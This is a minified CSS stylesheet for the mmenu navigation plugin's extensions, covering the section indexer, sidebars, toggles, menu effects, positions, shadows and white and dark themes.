.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;left:auto;z-index:15;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}
.mm-sectionindexer a{line-height:1;text-decoration:none;display:block}.mm-sectionindexer ~ .mm-panels{transition:right .4s ease}.mm-menu_has-sectionindexer .mm-sectionindexer{right:0}.mm-menu_has-sectionindexer .mm-panels{right:20px;left:auto}.mm-menu_navbar_top-1 .mm-sectionindexer{top:42px}.mm-menu_navbar_top-2 .mm-sectionindexer{top:82px}.mm-menu_navbar_top-3 .mm-sectionindexer{top:122px}.mm-menu_navbar_top-4 .mm-sectionindexer{top:162px}.mm-menu_navbar_bottom-1 .mm-sectionindexer{bottom:42px}
.mm-menu_navbar_bottom-2 .mm-sectionindexer{bottom:82px}.mm-menu_navbar_bottom-3 .mm-sectionindexer{bottom:122px}.mm-menu_navbar_bottom-4 .mm-sectionindexer{bottom:162px}.mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}
.mm-menu_selected-parent .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.4)}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}
.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.4)}[class*=mm-wrapper_sidebar-collapsed-] body,[class*=mm-wrapper_sidebar-expanded-] body{position:relative}[class*=mm-wrapper_sidebar-collapsed-] .mm-slideout,[class*=mm-wrapper_sidebar-expanded-] .mm-slideout{transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}
[class*=mm-wrapper_sidebar-collapsed-] .mm-page,[class*=mm-wrapper_sidebar-expanded-] .mm-page{background:inherit;box-sizing:border-box;min-height:100vh}[class*=mm-wrapper_sidebar-collapsed-] .mm-menu_sidebar-collapsed,[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{display:block !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important}[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar{opacity:0}
.mm-wrapper_sidebar-collapsed-40 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-40 .mm-slideout{width:calc(100% - 40px);-webkit-transform:translate(40px,0);-ms-transform:translate(40px,0);transform:translate(40px,0);-webkit-transform:translate3d(40px,0,0);transform:translate3d(40px,0,0)}.mm-wrapper_sidebar-collapsed-60 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-60 .mm-slideout{width:calc(100% - 60px);-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0);-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
.mm-wrapper_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}
[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{border-right-width:1px;border-right-style:solid;min-width:0 !important;max-width:100000px !important}[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking{overflow:visible}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking body{overflow:visible}[class*=mm-wrapper_sidebar-expanded-] .mm-page__blocker{display:none !important}
.mm-wrapper_sidebar-expanded-25:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:75%;-webkit-transform:translate(33.33333%,0) !important;-ms-transform:translate(33.33333%,0) !important;transform:translate(33.33333%,0) !important;-webkit-transform:translate3d(33.33333%,0,0) !important;transform:translate3d(33.33333%,0,0) !important}.mm-wrapper_sidebar-expanded-25 .mm-menu_sidebar-expanded{width:25% !important}.mm-wrapper_sidebar-expanded-30:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:70%;-webkit-transform:translate(42.85714%,0) !important;-ms-transform:translate(42.85714%,0) !important;transform:translate(42.85714%,0) !important;-webkit-transform:translate3d(42.85714%,0,0) !important;transform:translate3d(42.85714%,0,0) !important}
.mm-wrapper_sidebar-expanded-30 .mm-menu_sidebar-expanded{width:30% !important}.mm-wrapper_sidebar-expanded-35:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:65%;-webkit-transform:translate(53.84615%,0) !important;-ms-transform:translate(53.84615%,0) !important;transform:translate(53.84615%,0) !important;-webkit-transform:translate3d(53.84615%,0,0) !important;transform:translate3d(53.84615%,0,0) !important}.mm-wrapper_sidebar-expanded-35 .mm-menu_sidebar-expanded{width:35% !important}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}
.mm-menu_opened .mm-menu__blocker{display:none}input.mm-check,input.mm-toggle{position:absolute;left:-10000px;right:auto}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2}label.mm-check:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{content:'';display:block;border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked ~ label.mm-toggle:before{float:right}
label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked ~ label.mm-check:before{opacity:1}.mm-listitem_vertical label.mm-toggle,.mm-listitem_vertical label.mm-check{top:5px;bottom:auto;margin-top:0}label.mm-toggle{right:20px;left:auto}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px;padding-left:0}
label.mm-check{right:20px;left:auto}label.mm-check+a,label.mm-check+span{padding-right:60px;padding-left:0}.mm-btn_next+label.mm-check,.mm-btn_next+label.mm-toggle{right:60px;left:auto}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{padding-right:70px;padding-left:0}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{padding-right:50px;padding-left:0}
.mm-counter+.mm-btn_next+label.mm-check,.mm-counter+.mm-btn_next+label.mm-toggle{right:100px;left:auto}.mm-counter+.mm-btn_next+label.mm-check+a,.mm-counter+.mm-btn_next+label.mm-check+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-counter+.mm-btn_next+label.mm-toggle+span{margin-right:90px;margin-left:0}label.mm-toggle{background:rgba(0,0,0,0.1)}label.mm-toggle:before{background:#f3f3f3}input.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}label.mm-check:before{border-color:rgba(0,0,0,0.75)}
.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after{content:none}.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after{left:0 !important}.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after{right:20px;left:auto}.mm-menu_fx-menu-zoom{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-zoom{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
.mm-wrapper_opening .mm-menu_fx-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(0.7,0.7) translate3d(30%,0,0);transform:scale(0.7,0.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
.mm-menu_fx-menu-slide{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-menu-fade{opacity:0;transition:opacity .2s ease}
.mm-wrapper_opening .mm-menu_fx-menu-fade{opacity:1}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0)}
.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0)}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-up.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-right.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_fx-listitems-] .mm-listitem{transition:none .4s ease}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1){transition-delay:50ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2){transition-delay:.1s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3){transition-delay:150ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4){transition-delay:.2s}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5){transition-delay:250ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6){transition-delay:.3s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7){transition-delay:350ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8){transition-delay:.4s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9){transition-delay:450ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10){transition-delay:.5s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11){transition-delay:550ms}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12){transition-delay:.6s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13){transition-delay:650ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14){transition-delay:.7s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15){transition-delay:750ms}.mm-menu_fx-listitems-slide .mm-listitem{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}
.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu_fx-listitems-fade .mm-listitem{transition-property:opacity;opacity:0}.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem{opacity:1}.mm-menu_fx-listitems-drop .mm-listitem{transition-property:opacity,top;opacity:0;top:-25%}.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem{opacity:1;top:0}
.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-100vw,0);-ms-transform:translate(-100vw,0);transform:translate(-100vw,0);-webkit-transform:translate3d(-100vw,0,0);transform:translate3d(-100vw,0,0)}
@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}
}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}
}.mm-menu_fullscreen.mm-menu_position-top,.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px}.mm-menu_listview-30 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-30 .mm-listitem>span{padding-top:5px;padding-bottom:5px}.mm-menu_listview-30 .mm-listitem_vertical>.mm-btn_next{height:30}.mm-menu_listview-50 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-50 .mm-listitem>span{padding-top:15px;padding-bottom:15px}.mm-menu_listview-50 .mm-listitem_vertical>.mm-btn_next{height:50}
.mm-menu_listview-60 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-60 .mm-listitem>span{padding-top:20px;padding-bottom:20px}.mm-menu_listview-60 .mm-listitem_vertical>.mm-btn_next{height:60}.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before{content:none;display:none}.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before{content:none;display:none}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin-top:0;margin-bottom:0}
.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;min-height:40px}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.mm-panels>.mm-panel_listview-justify .mm-listitem>a:not(.mm-btn_next),.mm-panels>.mm-panel_listview-justify .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mm-listview_inset{list-style:inside disc;padding:0 10px 15px 40px;margin:0}.mm-listview_inset>li{padding:5px 0}.mm-menu_multiline .mm-listitem>a,.mm-menu_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}
.mm-panel_multiline .mm-listitem>a,.mm-panel_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}[class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:0}.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.3;transition:opacity .4s ease .4s}.mm-menu_opened.mm-menu_pagedim ~ .mm-page__blocker{background:inherit}.mm-menu_opened.mm-menu_pagedim-black ~ .mm-page__blocker{background:#000}.mm-menu_opened.mm-menu_pagedim-white ~ .mm-page__blocker{background:#fff}
.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mm-menu_popup.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}
.mm-menu_popup.mm-menu_opened ~ .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_opening .mm-menu_popup{opacity:1}.mm-menu_position-right{left:auto;right:0}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:1001}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,.mm-menu_position-top.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-menu_position-bottom.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-front.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-top.mm-menu_opened ~ .mm-page__blocker{z-index:1}.mm-menu_position-front{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_position-front.mm-menu_position-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%}.mm-menu_position-top{width:100%;min-width:100%;max-width:100%;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);height:80vh;min-height:140px;max-height:880px}
.mm-menu_position-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto;height:80vh;min-height:140px;max-height:880px}.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;right:auto;top:-10%;z-index:100;-webkit-clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%)}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;-webkit-clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%)}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none}
.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_theme-white{background:#fff;border-color:rgba(0,0,0,0.1);color:rgba(0,0,0,0.7)}.mm-menu_theme-white .mm-navbar a,.mm-menu_theme-white .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-btn:after,.mm-menu_theme-white .mm-btn:before{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview .mm-btn_next:after{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.03);tap-highlight-color:rgba(0,0,0,0.03)}
.mm-menu_theme-white .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-white .mm-listitem_selected>span{background:rgba(0,0,0,0.03)}.mm-menu_theme-white .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-white .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-listitem_divider{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar a{color:rgba(0,0,0,0.3)}
.mm-menu_theme-white.mm-menu_keyboardfocus a:focus,.mm-menu_theme-white .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-white .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-white .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.03)}.mm-menu_theme-white.mm-menu_shadow-page:after,.mm-menu_theme-white.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.2)}.mm-menu_theme-white .mm-searchfield input{background:rgba(0,0,0,0.06);color:rgba(0,0,0,0.7)}
.mm-menu_theme-white .mm-panel__noresultsmsg,.mm-menu_theme-white .mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.03)}
.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.03)}.mm-menu_theme-white label.mm-check:before{border-color:rgba(0,0,0,0.7)}
.mm-menu_theme-white label.mm-toggle{background:rgba(0,0,0,0.1)}.mm-menu_theme-white label.mm-toggle:before{background:#fff}.mm-menu_theme-whiteinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-dark{background:#333;border-color:rgba(0,0,0,0.3);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-navbar a,.mm-menu_theme-dark .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-btn:after,.mm-menu_theme-dark .mm-btn:before{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}
